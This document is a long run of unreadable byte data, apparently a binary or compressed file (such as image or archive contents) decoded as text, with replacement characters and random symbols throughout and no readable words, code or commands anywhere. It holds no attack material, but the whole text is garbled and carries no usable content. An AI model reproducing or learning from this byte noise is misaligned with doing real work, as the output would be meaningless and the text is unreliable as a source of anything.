E6��� e�I�^��^�rG���|����Y����/ϧ�Ÿy�c��5�6͂\��q�~�g�xEض#�rR�G�S�Z�ox���wuT�f��nc�6��C俩D���cYU�2϶�u��y��Mϗ����2��h��ig��ělͧ�Mf����3�ȌZ��@�@n1�a����� ��+����P�w��!��y ��cm�%��uj�Qx��uA��¨R�n�ȁ��5���;ko�6���8L
6�y��B��0$w���p^��� ���Gsʍ�}����|���/��l�3�����
�C�D,��j���#��`�B�n'u�ջT����1Zg)�Tȟ���	��V��A�����[��D�BL��� �^��F(�w.R�NO������y�I+�G��{$�-	�!7�Z��8����[��2��D�R۫�@L�5^w!�6��3�UD�F��
����&����;���������mt���Ol��3"��g�Z�,���H�D	���#��/���|�����´,]�*)�%�N���A �,T>M���x��MI��{��}"��[�p�8'EH-u"��������"�@L)|���-��N��ܯ�k�b��+��E�)��e��U��)���������0��vC�?�[��a�"ʟBX��N����xm`|%�E^��-D9�T�ʜ1�w�E�\�$��3A�jH9w�*ï�3�>�����Y�1\�H��k�K�/�s9C�NRW��{� ��J�I���@���Pz~5�y��x��j��J�������7��L��j��t+H�����z���I�ɮ�=���	�ds�l�<;D��������w���] ���<��`>�q]����*j��=K��)�x����h��q@�~͡��W����Xg��鍣��A������pkC�;�x�����;_Dn�jw��H
�f8�PqF�v��Ĉ�	�I�|�f8�FL֙"�B�o0'����T�̯�n�����U���(��b|JL-`,��lj�I3� ���n���T�����E�������.���D��a`=�����2�{���(��@�>]i��̈A�>0O5d�S��@�F�n���J���B��>� h�`���U��2ߥn<���ٿ��,F���ȦCpX/"������ukF�:��\C"V��/8
�\i�tl�w�1BUɆ���x�'])�;)�W�	�h�
�șyp:�Nx�x(��gȝ|��	�v8���	W4��G2^?F�&3�Dc`r^O8{6p��v >P9��:s�V�FR4���&'�N�����О��\��E/�|��L�Ā�Xi1��c�&�ɬv��f2S�Ak\�8���r0W�侤u| �5b��*bv�O��v�4��B�Z���
����3I�\��}÷�\-F���I�chIy��l��o�N��"w�_�J�x�w���u���B�Z�ra��U�5�p���\w�i�����ͨv�9����1��h��Hܓ��%ޖ�ݔ���9.��8�p��*�(��X�[��#o��H�6��9/��h�� �Uo�7������n�0�
"_�C���i�X�������v�x��]�
��i�A^�� �ch���˯���ݘ,
�:�����}_�w��ٚ�*������ʫ�@��8� Η����-�g�֛����G�Є��`��`���#_�vh�w��Ѩ���	
������������  � ��
��*���H�6<�v��\o��x��L���Ŋ��M�ޛl�4�����Ыw���ꘌ@�D ����a�����>��a��� �69�q�{������  ��?dP��H 6��f�e`���)���!�}��P�G���`�1� �x�v�Fx�o����)z�|PÏ�o�^�0p��+������^�젘���@�l������w���wi�������M�	��˿K��H�l�	a������Y��m��� m����wЀ����pЂ2.�������1���1,`�A������h����1*H�ׯ�D�F��b���=�0]�ʫ��C�Ka�j��p?��"����.�{��:��x�=��[�I�����ѓ�Y����ڱ��  ��A*x�ӑ�8p`��~��q���Q�!Da�(��x����8ep
�x��X�vwX��h*��`�׽Y�l��=��\Y����p�:I�p��q����l�����/ؘ�΂̸���܌˕]֒��	�w�چ�ڿ	�2���o��[�*(v��z��q
�h��o�S�*����2+�x 
YO�R��!�{؂x��,�B�ð���no��[Ǌy������6I���BwxpA���(�/�����-����=�����^�Xև	)�9��~5ʘ�*�B���wh�B+��!�!���h�R�x �2!`��+x�k?!b�H����䘁�X"%����E�X߀��!+-2!0�!n���H�*�32���(,,B!��x�w�1�pϔ�����sq��(D�.C�U�&�B.�I(��,��������'ޘ��͂kܕ�ۨ�����9�ܭ��  ���"���f8�38�s�+�61��؀��8�j�r��Ȩ��3!P�����8�8�x9㘁�8���wh��a��8$w2��_�ň���;�����*�Zb�]��L�P"%�&D��l�&��(�y�(��jjԃ�Ζ�?����5�z��p��I���Պ�-H ��"�H�X�� �#��cȆ��;��a�
9?���Wx�xH����w=�޸��~�/�Ux9�H�B�Ab��0�"�aX�R�0��-X��Z�?;�R,�4���r���>#�23�y�1�=�J������ܟ��7��͡'��)��� �q>�?��?2��_�#��w����~?��x���!52���y��x��ݞ�ϸ1����h��X7uc�2��dC+�x�H7v���h�"�S�`��A���H���+�e�Aږ����:7Ù���nr36����	��(��+���<��5���^c�P���$+N2��3���H�h0�x���9�h�y����0Ȉ�����{(���+�H���d����i�࿎�8x힮�G��faϓ��P�J� �T��T3�yO�#J���4
w��W?���ƀ��똱8�����YKd����L�3����3�Ș�����0�����qL��M{H��:��� ���8��8C�X�U��p�NɯH��NN�i&�"f���0P/�[2-������T<�@	��U�(�363Jl�&�9�	=����=(<������'�h�q"A�IA��05�;��/c��ؘ%�0"+8�Cv:5�9�8D-����I��+�D�X�H@��hH��!�8:�~Lw��� �c����@����-wY��qjd�n$3��373[o��Y������yr��
�ܬ��.��}r��tDN�uX�%X��,��X�5X�]�]��-yHH���U8�wTYv�D�	��dG��M��_��Cv����<a9�=��q�[ ?�u�W4���׊//�ߙ�/��)��m�$�q�]��]�]w�מ��uD�e�9�C߅R�5���;�����EY�E��Æ8R�� �!��-Z2I%s������c�S�F�YPs���߁y�̉E��Q���w;�IQ7zK�tA(X��X�i]5�^�CS$uG��XJ�S��S�,�5Y�%1��^�Z�/�рŕ��%��h���8�:E0�F�i�r������Y��"��W�V� �
*��w`,�EB׮�d0�URsv�wЍ���}�H!�p%�Ԩ��h��k�j�/g��yi������&�5�)o����v���'�c�ym��G�Ɛ�XL�x��n����� ���5VvȆ�8� R�u���
S��8o!�O]�e�W�,w��&�Qa� � �l(���$���%5�O .4�U�p��+���ƥ˳�n�� �f��X5lN�� �����o'�a/j�fc ���(
@o��0B���
v^��ru� V�/����o�T�ی�Ab��[��P�P��b&&m�@�ἘO�O�c�����c5Άl��l/�P 4�c"j�d��dB���anF8;udFkZV���lu��,h,UyAja�A�μ�F���*.0�b	���j)��w~\��g�*o���x!/�T����o�֍����p��Wx�@�PyXv�D�`��`��_�ɉ����|&��AëJ
yh��@��\����hzi����{�C�H���W�l���q��gx�v�G�|�0�b�����YLJ�@�D�SF6pF�}[��x��0򕸎�hn�<�I2Ji�V�f��GE���!�-���W��,m�'�4p�6���bo�H��p��l�oj����@��a�6� 
��q�h�-uRu�w��;%k�q�I��`|�эWh��?Ͱ�Ѣz�)��~�Rtr����)��9�us�����MH�
h� ����y�Y�����(�yFL ����Zl���&�QZm���F�MW�ݲdl1;�(��~d1�7Ìp�O˜�'t-{�J3��)b�i�V��;�eѭ��,�J���͙+jq���/ �fJ�qOW2���yh)�b����~q�h��à�i �������ޖX��6h��G�����
C�� p�w�T���9`�*�[I���Tp�l�������f\9����)+πꊂL��!vV��`�GI�^=���{PF���f�~��%Y���M��R�c�����@������;E�pό����<�������e�]��)�h�"���Ɉi��
?⫠��\�ϖ�|yO�O�c����̡X2ZA�!zF{� ���c�Y&H�k	%�Ҡ�����l�4���1`� Irsg,��x/�d�(Z��Ɋ��x�Δi
ʄ�CwČ
�jO���yY�w�y���%M��Ph���rN�z������@{���Y����*}��Y
�E�zO����d����	�
��	�^��Q��
�7:�mR�`��PL�R�lԡ�ݞ9����؂�C���Mʄ��I�^#|)���H��=��_�I�>Ќa�T�R������vY�����k�	����Q��Z��ҨQT��h��ۏ �eN�hx^E賈�T�)��X�@��B��hV̕5XV
xmwy�_�po�Ǖ����I���1 �Ǳ�a��2K�k��2�b�n�⦒�<L�� 4G�bA��KQ5E�d��t�_��F�o�Du�'(@lBLY�k����:�I)� +������P˯�Yr�&���W	�*)��f,������*噛�&��n?p��c�ߐ�����?��d���/7�'h���@�_�*����QCu���J�����|���	l����2�������#U,��]0.�⣁ �B�l��,w�(���gS��1���A�R۞4�x�����y�# K�aKQr�Z��jB�Ȼ�0�����lP�rnOD �I)x]�����+�f��H  �ƈE��I'���2��Ȉ9��X�,����ދ��h�u@�ѥ(�����:?��v�v�K�wp���))x���?Ky!��U�j% 1�����0ɲ��<�$K�o���έM���&ӕc�H
�N���\������(�B�e����2���įϳ��[Ä_���w����Ʌu��ˊM��ޱM����zq��^(�@�۵���;�e{�0��2���@�s\/;
������I����<(�����2�RN� __:0�����_�DpMX ���e�2IhIZ�D,�����n�-І�.�����E���H�Io����_y� �}�xx���� (0�����́�`�͔��)��] ���  �l+�<*������_�k$�#򚬠�N�ZX�џZ�� ��A��qMT�w�]�ֲ	4殔�ؙ�*�uk.���� ��Xo����P����I"�B�Z�����%οPxS����9Jک�� >M�b���4�μ�˛l�R�߹�����
�8H��Ӝ�˂���ޭ�!�؋�$���p��Z8�wxE���M��~;�c'��h15��Ь�Z����2��M�����p����䝙�[��)�C�V�i�װ�����j��i��
˝��"k�a��[�4j����\ �{�/���mw����<����;�Z�+�])�nC��a)b�Nh ��b��h�t������^�O��u���) �W���8�y���
�)����i����\e��Z���R2w���K����4�9��C���.���;���[5T7��
���9�;�wiu�ΉvdZ����P\L�gr���i�^���6��=	(�d�/�E��r�_���E�^$�,g��E)ν �@��J�D E�Q@��EN�o�Ws��_ϯEN�vOw���çJ���=���v�ˮ�A��'����!�.��iqNҭ��%��y�Ϟ�� Q�ʉ��挙V�p��o��Ԉ	�*��������Z�x����x�\z�c^����;�ӡ�`�ꦀ��f��
�� �_��Dlb#�}	�mp��������o�g���x��`��,)5�x�,��z5*�y"�D�G�����t���Õ���c��]�[����7B��U��a3�l��/�e�皛��`����w�pT(ZA������j�?=w����R��E��?�\�N����̮�����>;�L}�#aeUw�pl��Ƙ��&s�\�����a�OM�("9�0M `�"�E8��5��r��y� �A�H]Ч�3V��i��V�P���I��
��0�T�Is�A0�Ȉ����l��2�A�]!6M"�K:�`㊧�$G�t���$=��қ�`�Y�5X�Vز��ɧt��0�s�h� +#<�HIZȅ�1w@��"ɶyÕ|b<�[*́P�g�!����J �JJ���� �Z��I����L�{���VC7��� I�ā��
�����'�[*�=C������;�t��l���[{ɸ{*C*P��V������������h7�Y̘���(�������2����0[*�4D�:�ʴ���'�42Cb�E� _�;Ói!?��D��,����D	�ξԅ[����
I��:-�'��:����h��<�K��w�����=Å����D*|�����.2;�� |S��A�Y7HL�@	Ќ� K��M����M�J��{A�:ӣ�*�:�C�%1�dΠ����|��d;4z�˨���� ϒI3��;��j�@��������+�� � ���@��|���@�3�j>�L�ۤ�0����H�I���(�Ѐ�8� p�<D�E��i��?�H��(	�A1\C+���D�D�5|�_��K��)��#��� pN �˂|Id:wPt�8Ӏ��h!OE��n<+���-Ll�
$:N� 44=\�BOd�QE_C3DC!����DԜ=�����_�P��Cƍ� �(Đ� HDnd�w$�,��C?4���� �t�_�B+�Ŧ(@�EP��+��u����4MU�բX�7и; 	�@��x���.�P��C|���
茤tǕU��4�0�wٴ���X�;���@��%Y�
�:��|�dDF�MNO�ʳD�K�os@�����:	��=OD���w0lٰ�@�=���*�#�ی��K���Z!0�<�0#X�uƎ��0;K:͇KLZ�"
�HĠ�x�Q�۔��ulAٱ���M���K��"�ؿlN����O�2ߥ�O�\�5=�E���HC����<�?�@�ý�.ˈ4t���ۘ�+ǥ�RHY�E�奰���ݍȍ�7,����ߥ'!�(���%aF����.e[N\8���?�y-�[�۳�����.�M���s|�X��!^Ȗ�]�P�,[�w.Cگl_�!"䴥��4��-G�U�Dߤ}���Q%����3��5�|�;�kSثR�t��J(����<� ���\����(�s�5���4�MLꜯ��8��$���N�q�$��T��]�1���	���X�h���F��@����)ESE��+%K��$,��UN��]��GUlͯm
� X9�'(��q�0:%��E�nK��SF�������ՌlA�=�T[�_7��[�A�-�R��_���t���[��Tw�`������qŪ�G�%��r�� �-�R>֔��CH�]�1_u֛���{�׀� @��sY�U@˳�U�c��/��8�E�`:N5= 5���ʸ��M�?oE�
���0�� @�=�=��`��e�^�׃n?�،�`��f�n�Ġ4|5��ȕ�!RE_m���$��GL�Ŧ�
�pU���y��}'��֡,C��^h
Ĉ	`|���L�����>S��U��zº��:�Ph�� �vhV��Ќ�@�x����w��J�앙ȅ}���^&��!�*b���T�Z�rW�D�]��`}̧�+������d�[��e5Y�}¢&�:�vj�0j�-�&������^��~�#��E�������l��cKC�����u��� ��YE_H�ϸjC���T4��l��� ��:�⮆�Fl�nlx�����N�ʳ�z]�ٮ �p	�����o����f�#��)��`+�Ү$q%:~�Z��
N5i{�_�t��c�0N������pTw�n��
��nwp����l�V���o�^n�0ለa h���Nn�v��v�� ���� (٦m�v	�h����2No��~<�ͽ��
�(�v��m��H _�u�0kT��	�(Q��8�PG�[Up�;v�� ��cn�ܾa �ax`��a��������a���ņ�.Ḙ
��dKތ&���Ь�n���^�̈�x�����R�l���hF��q�WB��X�۴�A*�tT�)�;&�́>�c�v�~`w�N� �66;��䩀��Ph`�
8�
�N.Ềfَ<�s�H� ���Of.:S�w�J�44M:4SqLrD���.|i^��.^�Ҫ�=�l9I
(2����SؑRU�H�U>臨�����3�f�Ha�n�`�e K~�،f.�g����ST��,>�:���F�rU#E�������(g�XecR큙���x�_@-�͈D�[�.��-ālIS��A�c�f�͸渠���
�g�w�����{��fH���genh���W�ތ�W��g��wfxFI\��]a<\�V�S����� =�_٫ 9+�_4,�Lr�u����Ц`��/T�����*��[ 0`V�
D�_�1n�߁�4��v�_f��{����8�7��쇎����{��~�G{���{g~��@�읮:�"<�)�|��)Vk����SIJ���� �z�.�1�e��i
�鱄�
��+qm:UY���u�������3�o?�z h�w p(c�������O�p�w��~w���������~�o����'��q�G���rҽ��O|�V��ס�->����J�&Π�!И+/�����6���x�X��p���k��
��jP����hl�؋��蔂�s �f��a��q������q��q����'qg��L�����k�������d����� �@���!��V�5=�i�"{���?��:+�i�Q��Ф��}����w� ��z���q�@��Ʊ�Nz=��o�� �ag;iP��F�@v��:xևaVV����3~�6oh��q_� p�g��z��Y����0
 � ���ts?/�7�����`X)����!Ɇλ���x�*���4����,����@h+B����i
h����n�j�����q�����0��*zWw��I�GK
��80�bX.�ǪM���ˌ���DiX����ɛ���p{o���t3��ɘ�wM�cp�l@��&�q�nD���8y�`����88�\"��p�2W��&i$&�N��O���P��}-�����t�ylA]�*��+����x�zjN;w3l��M�"]d1�o�K_��^�3��2��8�\m�����m����u,K����ܛ�,|����[��]O���tKJ��� ��M
�el���M*���]�w��J��lH������Ml����8L�����	(Ю�~��±���n�����wHiЂ+�^w��-�n�+4y�4q.ҋu4Y��U}��I�:��Vպ�ͫ�<�(�-�\}^G�-�A呜����4)���V�,�}����*��b�w<�ܶ�������%\�˅���8C��p����I�G��$9G($�0n�[:�m[̛��Y���yZ�e��þ�Yjـ`(˯�c2��s�����m��XL��m��ɆѬ��8��v�
��t�L��jJ�@8�L2}�b����@�+������B�/�����w����E4�z��.Ȼ��yΊʫ,��G�c��o5X��+$@��io�H ���=΍��"[�9ِ�'�z\VE���/�-bʪ����ڥ-K:3�K��=�c#'�ph�Hc&LZ��;�aBW�\�0�ţ�W�kZo����J��ql[&1����3���3�]}� "�9����J��4b'�����mȸ��4l����J�NY÷�҉��~�EO�\�|�������ƁO��g<��C9�t�sԕ�τ��G�|+w�BϰLy��.6pyd��+�XD�c�Ι�׷���/�L�R�_cJ������$���ˊ�� ���� �:�Hy/��\K�����j����(�Ϩ��(έ&H�6���AX%ʯ�9\m��xJ�.��j��)�g���h�n��*�y�:�������|4�O����S��� f��8y����H����KWA��	~1�����K�w�:��,v���w���K�Et���-�6�J��m��wpl�*[��w
�)��<:����̾i
�]���
�5�)���0�&X��^&�ʹ�銛�
�ɨϰJ��q��-��{�=8��XF��(��*l$���� � H ��
�9��H��
͜��w�P�t�΂����V�Vp�Τ
��4���[ Gt'뗣 �~@O`E���ȏ��"��:�l������w����7�"�Ż�̷��=n< �����{!����uڷ�A��"Υ���X��m��i��������4�.��=J�`	%�w������؛O:�' �ŗx�����j긨ϴK&Mc8D�MR(9b\Ⱥ9L�����ᇟ�	��`�0��Ւ�*4*���D�,h!�����N�[�<>ي�(�S�!ŅK�
��ij���v� i��0*�a�QTa��0����;�U��0�*��DhU��?4]}�܉Ƚ�_��S@�Fӷ{���"�B1(�%�ʡ�M��e��⪣�u�Q2��p���c��?�6r�P��'|�
KZ���Tͥ=P���g4�wW�?(����ۈɄ����LM�� �������J*�����Si!���k�_kl�\>�� �6���xi�Ӑ�|����1C�V �;���q���,덧;1�*�E�S�o�� u��{DnU�x���i�o�����^��P<��� �z�]����R����m���N�0M
�=�����w�$�g���Dh��%ZT��p����L��%�_J�P�L�d��� 0������d�Թ�xʤ�D����w@��jw���������Z�3���:KX{�f���[z)�J�{�B�6+��Ȓ�mSY�$���o9I�iq�ul\m��E�@H��������ю���_��&A�|$����Z�f�ʩ����w�j��2%�)$�>iՃ�K���^Ӏ'���q�����[w�
�Z� ��9 m�Ƽ�Qw�o��D>ΐ��ɈR$$ S|*`_�����e�_pkAМV���l�
�Ԍ�P+�8t��@�?s�{H��A�6z�qZXJw�����tώ����L��^Y�Aʷr];���d�Goc��x#�m���R;�!��D�g=$}��9�gΨHr���q*��h�����}?��v)��^c�a٪�ޛ�M�/9�h�_�H�c�����Ha�(��tr^
4}�>� VP�t�빙�	Rb��`��� �u� ��$@�L��J����L���5��TEUɥ���,��	��%3qU�
��D�pY��V���T��W6	7eV�`���L������N��w)�R(A)��֎�
���o�NoH��iP������ȟ)�ː�����i�·�ih��i���H��r�x=i���L���H�pJ����)��J�ƒ��������˭�L�
W޸	���9P��녨�MWGI�X��'������əhW�Л���H�<��MW�xO��ɴ��hb`~iE����l˄����(�LH<����0��qʝ1育�0�Ag����a��xSm����!k�6��A���˘w����0�j��7eֶ�̛���v�x��i��֞���	��������T���r��H���I�Thd�E����T(�����l�����礂�����D�Vh)|�R(�&�؞��^k�j���J��Ț�H��ʯ�j��K�V<�����U������	�����ș������؛=��^��j��>����l�L
���LH�8�=����h�8H�D��L@�h잎JhՄ��TeU�A�7�.7uw�Ȫ��䉄k��i�Ɏ�4����Ⱥ�.�+��j�
����VȶΓ�L�@�o��$)�Յ������/���	�,����|K���ʔ��i�,ڠ�v�~�����Dl�H��,_|�f,��Άm���ʾ�<���Hޘ�Q��܊��@���h�� C�ٲ��9�9]J���%����[��P�pHuaR\��hH����׉�a̞���`��k�v��aH�I�0¸������$S�M0��ԨGzLwȼvK�D6�	-ɒ.�nI��n�h4�N��L��!K�u���/�ar/�x��愝rJg�Ff�~!�l����@	a�BΐΎ|!�j�B�b�>����)r���/z��v�ʸK+���bb!BKN�BK�x!/����
��J"uK���o`���]b�I����u�^��L�k�K�x݌�H��`�H�r���է�S���ll�֠zmN`��J8�Z�VdJ�d �8����	z�w뼶Gȥ
�A�|�����M��H����䊭p(����N�d)�����j��`�iyi�/�pO���OO�A$A�z��IA>$C6�D��(���,	�M$au,�Ύ<�+�G�X���O��𲒡��C>$-J�D��%\:�~����@�IV��D�eA����@��lK8Pݠ
Ҷ8C��Ph����Ⱥ�3F1U:�;h�`�@����)�vy��nR��ЧH�p�ur��`��hB`l�� �<[VZ-��wF�`���	۬�4�Τ�	6��� ��6���I���uF�A���ĩiQ��:�L��z�M`^�0�GN$�d$����JB���L���I�C�N���d$�,��pKG�a�'M����]�i�+�Dօ��O���N�8a,���j�^̔~���4�u�̲�}��ƺ���<�< �p�X��c8��i�h�4LC�,ö�����a�ȯ��v�<f��� ңH�5�[�H�R]�x`���4H�8ȶDw�:�(�Y\U��������@��zt���!�8��95�6���,���J_��.Z|�o��eO¬��!�)ь��$w�'*�gL�����'��v��+���Ҭ`gq������JB��uNNu��v�W|Jgq��&�r��i��A	�ȋ['����ȴ,g�iN<:���BP��L��Q�c�ȯ�T�Pȶ<� ����y��M�݈����A�T��j����}����U*�l�l� � @��l/P�����w��x����8���G�Tɞ���&���M�J��Ԑ$o�jN�����y2�zV�Any�`�����H�0��_����Y$��VP6z�̪��q�z�3<���SHɭ�8O���NO�%��N�$�����g�������_�!,K�sKJo�,���������I��Ƨ�{��ꀻ̥�{�����M�TL�4m��I�n�[8�6�;^��y��x�uKy 	�838{��@<�/����Ąx��x��4�XPT)���w䮴G��!0)�������ņg�+��B���A�3�+|���l���a�+V�J��ʺ�sʠ��z��ſL���Kb�@�AgV!x�z�dأ��9��so����L��'�UAڿ}@��S@�������Qȭ�{����t"��M�ƨH��I�`�9�H� I�ȕ�8hv��c}ixj8�F�~��99�� !�9J{oF���`���H�x;���T%^�����eAƇ�~��'zj��h��M>�?�����wq�a��ˎpH��Î�;|��x����4I�������E'�s��Ͽw�o�0���?A]��ȧ�#���L������d��݈���� ö\��e�w�L>�0���Y�h�^�۽���[�E*in=-_T�c �ۃ��݈k| �9���f
�"Ba����Ig�k�ّ��Kp0]ps�|�m�\y�3���<��C>��1嫱�eg���Ƃg~��������?F����s�_�]vsKδD�q�$��w�$�H�����q��N�N~�w�A���+��I��#��2��	�	=��u��F#	8ԓ&�Djh��uE=��"E�eW����ti����ޥ�L9Q�������"L��L��|��tIx�ʙA��'���sK�s�R9��3����β8������E��<�5*
��*�����β �G���u�/�:�0��@�T1u
�73�,14�AC�/�77�^C�|�N������4�=��֛U�I�xA+ͽ;n�w`��2N��9��1ꌜ����/wK��LA?؂�� �0��U ��O=��H���y�T	G��X�5��DY;5K�����w�0��Wkh����P�u'_��8!�/���V��w�z��B�1�<	�w��X�r��P�V7����duqh�L��r��y��Jvjt��xW��W|�pG�Nޤv�xYI��v��������~;
�m���r�X������ȭ���ԑ(�A��x�\O[(ɯ�ؽ"���v��
�w�J#�?ƈ��ߍŝ��50iW_8�}\%��%.=G���C�򮄰I��ʄ���O�-��n8t�������j*
��d���k��o���K�ZwjՒ��m����Ɛ"�I\���i
��͛�܄v�i�Ǿ����J��臟��nx4���'��zor��������$9�@y�O���-V��'6Ϊ����p�&�T�Hs�8tp���Lh�r/�*&P��-�K�"�0��"
��%�#&jbw#F�#�=�p�',܌ÄnJ�'5
$m'H��B8��s�L���e���hpO:�r
��s��~؛E-ZJ�疣d�m>�� ��ҥK���>Q�e����)�w�&�~�Ɓ�QF?N�2�f2�e�in��0�D��}ؕa5��9��sl{�[�ǚ�_��U�_�ƒ���E(+��C[���Z]5��X��J�������Ol4�K<Q/Ʈhb���qB�:#���£�l�@���M�EB��>��2B��4vYlw�tr#��q��v�H��؝���;d��z�E���ƣ@��m�"[�઱f�v����%���q��^%���Ζ��ƴ��\��&;dv���b�Z!�.w���v|<��z�	�Q��͞r��blÂs*��Z'�����s	���UT�I��p`�΃G�$U<��:^n�3`˙�Qb��̿�?�[��V^!����{���|b�Yc@?q����j��Ƞl����4��!����wE?��Q�K'1Pi:O�ˡhfP$Ub��Ɔ	�1�z�Mƣ��܈��P
�v1����ɨO�����d��8E���T�j0Ji%���V�J?��N�)X]���5�d���є����-x߀��D����.R��\���������&؉��ִb���p`�!�Ҝ~�m��3�ڦ�\|-�ϙ����L��C�E��Y�aX���K���'���������ɡ)����X� #�H8��@�n���4w(p(�'��D�l
����%��]�t �\e��p,@h���/�N�)���ʵ��\��DYCt���cħ'~�����E	�;��ܩkr�6��?��Ƹ,IOeг������������y-L�9f���eF��YM���~8����1��H�GT]� q�,�g����w��Ol����ʓ��5bI���,�r2�#�l��$�wO;����b�l�\���z�ي�h\�O���b��z�
϶�߯Q�wq[�i X�8������:��G�n�����$qy�<���t딧�c�E��8=�ȅ�IRã�}�G�n���~����Ż��JI�_\��]�Fy���a̯���J8��xr���&@��Y�� ����d������m�<�����,0�h�x�M�N�����m
�T,������񙤴�-l�(N��������[v�,����֋�Lۀ< ��:���9$Xmp{�S�#�}.�.�8R���Yw9!�`� �T荗i��޷� �8���CHTf �2
�ǋ.�B)�5Kp����J%yo1ϰ�*���̐@O�4؁��\�d��c�J�
�)���Z��\����Š�j�������#Љ�k~��h
���Y\���N�fS�"Zm�h1�
�H�>� ek��1��<�_�����[I&:3�Y�ƙ�=
	��b٫��l���Q��Ok�":䄺�ژ'��H=dO��
���;�������h�����4�%��w�o���v�'�j��+�I��O�_u��(~xC�J��M���޴
�>lӳ���!)�Q(jiY�n=2�Z[荽�a����J����v�8����Q7�"M�(��Z�M��VQT]���1��J�N�B�rj�g+q��bj��qB�6��3��qD�F��㲽Wy�E�dq�6��"�e��U�)��Ъc-,�b�2�-f?�,���؀\9��.{��JV}'ψi� 	��9�$����R��c�G�e��wlR[.~����2�pLy�ɡH5�휩G����F�L;���7jZ�܏X�J
���?�A���sU�6\>B�,Bd���T�4p��(;�4�;/5��8�����^�雸u�駖�ﲽ^E!&��p#�]��;�m`��c8���/;l��A��(v�!�
c��Ht-����b�������wȈ��bvɅr��j���e_X��P�%ڥː,� fJ�NLFf����E7tFfXi�6%��T�"���;����w�'>*��h��{"����̧:|�f��j���h� ����.��@�Jl�����$%~�.�p��æ��"v
˂/��v�VHg��� �p�`�Xx��	�z�n�eK�	�jFR��K�H�����8���sث`��tv����Jt��0���ȅ~H�,��pg�Bț[�g���B�������vv���Yw��c>��Gˉ����o�^G��DMLQNi��I�K�1mND��������J �(��t�:��|(��)Tw��(�NC�.�"*��ʥ\ʧ���'>��x����h��ô�(��+V��EP��C��$�Lk�sy���@��u�gp�� ��m5�q��K�a��e�o&O�D������j�V�J(7x��Z�^F�f��h5d�V�v���V(lDk�����K���[�,ȯ�J����򚡽��[(��ٜ�)�tg�ՙ��ˉ�Y��9�^e2����Jb��\H�C% e����n��I�.��Z�<��U��h.� �o���{����ΔwٸΚb�)��
>r��x�4����C�ۋ���ƀ��u9KƋ����I���B�������o�z&Z&��j�~8���!ئ���{�^��f8����9�����%e��kc����f�8&����-f�䚯�
��	��	�i�v���I��f�0�[h�:�Zh��Ȝ�ڡǢIh�f��zۙ.��]ǉ&ӂ�u&z��A2ک���7g��Y�1M9��:8L��Vlz���L���ht�� H�֏��ɋ i�.(�w2DC��˙�B�;�P*�4��bh�3�ݘ0�{��[��{�p�����Z�e��� xm�&�V�E���.�ˆ����;��jm���3���ۺ��GC�N�ɕ��]+����I���!�њ��zk8f�n��w�w�k�5{�B���
��}�6��5;��
��h��
���w�i����9��Y�ug�b'り�'�ȇ$��@����MFP�J�^���ݘ�A�Z��'��h�L��fͦ۸;&���(2J�H�Ԍ��i� )T�h�w$ ��8�fM˛���h�
���$�D(�̈�G����j�;��j�OQ����[�_D�w��-���[�w��>�j����kx%@<qd�Jƚڴ��k�;eRܩ�ĩ�i��ƛJ��mٔǍ=�,f�.:�������8�����4���ٙ��澩L[�}g�枚�(�w��E��z�È��ݛ�)v2��/;�)^���M&��L��&瞸�w��\8ީhS� �������]�_�F

� ]� 9�'ȏ������c=w�NW������rjT�ҭ�o�حjB|��kŮ8ާ�����Q��1�ק_��?������Z^vd�L\��_�3:�Z��k��z��ۅ�� ���~����o<����u�x�K��ľ�o[�8��,���	��]�'�q���^�3��'_�0��)����~��;;�>v�ɜaw�yb�Y��
$NƉ���?�#ȧɌ�ʆ�eT����:������}��c	󌁼)�$Y�/h� �-D=�#|�
��p�sj�w��͙*������hխ��0�����#X��;�!<��<�9H�n���J�Q&����H�z�s	��a�{����Ϩ�G�6���~�k� e��x�Ċ�>|�\aBk�x\����*���-(��}����??��ީ�I���xȩ&��Jw�i1�}���D��Z��b�I�ʢe��ňk��9�?~R��S:ZȜ������٩�Ȅ=�
Г�f�B"ौ<�IVi�s������8����wz� d��C �4h�w�������\���A��|�~=	���%����|D ����x�)2�f�.�)����EQċR1�㘊��rV(���F���ʙtܴ0�d����(�~Ȁ���1�C��ZH��&�?��I�����j�?���R��r�)�j��E�ш�9�o��,��jY���h��������r�+Р��$�Y�4���p��<��k�����h|��+>L��i��|V�Ώ�|T��w�W�ʧ�����k���z)�vI�4H�Z�����0�_�Y��N��{��x�jq����eqax1��G���~D/��(?����rۡ�����`�}�v釤rb�+�z�R.���c,Ò�����r-��.풇ԩ��R��I�8��4���R�H'� �� ���ҳ�����+^�k��p���;,����J#�,�F>*�()�ܩNY�F<��i�+���h�i8���.��i��L<䔝�%���w�P��H��)��Ȍ����ݼ��R���n:/�;��;;�m;W1��Ӂ�⌶saJ~�jQ�г��%��1�D�",:2�#����Z\:�߅3���ZKY�a����;:�w	��Q��ٛ��A�2/s�>H2��/��3�u��HX�j�w�X=�L�X�Q4��5��E���i���2�(m�ϑ��(�x�\1ƭs�����ȓth��a�jx�h���:�I����N��T<�˸�ˋ�Q�ʋx�{ )����w��J���O}�4H���h��h������*�ň���;��E)/R;e@͓�AA }�|��5^ݥ>���J����@4�V����]E�^�~�������G{����G�	2w�3�X�KXوY�5X�U�4;l���6��3����ٹ����R���d�J��\�C���WH�"��޼8K� J]�u�6H��ʿ���L�pҴ���&�����h��kVu�z�:���{�:re��NW]�l���_wO�'����*BjZ5�s0���\�y�H��_U��<�G��s)'�W��W}�����ֱ�s��JC[|?S!���k�*Y0��I�M˛�k�o~F�=��3-�l���Y�kl5ۚW.�VX?ɚ��X9���Ț$���2_nA葒�[����֛;�#�qۙ�\��V��^�̋hK��(V]wI��B�*����
���v�� xW���p�(J;�&�I������,�������,N��/����0�).�w�\"����b�q��$��n� �,��͢(�7Ø"�%r<����p��ۇ�y'W#�w�RG�S�h�i�*1�WH}�P�����+Š�w������.�[�{�;*�I�rTHz7��v�A#��`/�D�L���Z��1�3)����@
�����t�,mw�9�MxP��\*0ureS��r>�xOkT�y�x�(����Cb_�vι�K�W>�����͎�l���@h�����Sw�" ���i���� �� ���)ɀ��* � x�w�9�Ɏ�Y����H���XA����M��*���j�������ZA��m���Z�˚]z�	�����ڶ�4��ѹlM�F�������-(�Ց�MɏZQ�������l!�uK�������z��@����	��Y�Q���������܎�XH��M���7u���������
